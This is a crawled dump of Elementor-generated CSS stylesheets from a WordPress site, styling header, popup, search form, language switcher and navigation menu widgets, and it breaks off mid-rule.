					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41{width:auto;max-width:auto;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-32de66ea{width:auto;max-width:auto;text-align:right;}.elementor-2321 .elementor-element.elementor-element-32de66ea > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-2321 .elementor-element.elementor-element-17211934{--spacer-size:100px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__container{min-height:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__submit{min-width:0px;}body:not(.rtl) .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-left:calc(0px / 3);}body.rtl .elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input, .elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(0px / 3);padding-right:calc(0px / 3);}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon{--e-search-form-icon-size-minimal:0px;}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-2715855 );border-radius:3px;}.elementor-2321 .elementor-element.elementor-element-866f3b2:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2321 .elementor-element.elementor-element-866f3b2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}#elementor-popup-modal-2321 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-2321 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-2321{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:50%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(min-width:768px){.elementor-2321 .elementor-element.elementor-element-2ae21ffb{width:60%;}.elementor-2321 .elementor-element.elementor-element-69408327{width:19.664%;}.elementor-2321 .elementor-element.elementor-element-f89ed4c{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-7b7a5e41 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2321 .elementor-element.elementor-element-866f3b2 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for section, class: .elementor-element-490dadc1 */.elementor-2321 .elementor-element.elementor-element-490dadc1 {height:50px;}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-866f3b2 */.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input::placeholder {
    opacity: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758
body_size: 1953
content:
.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-32776 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32776 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-373aba0{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32776 .elementor-element.elementor-element-45b3bb6{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32776 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-32776 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-32776 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-32776 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-32776 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-32776{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e 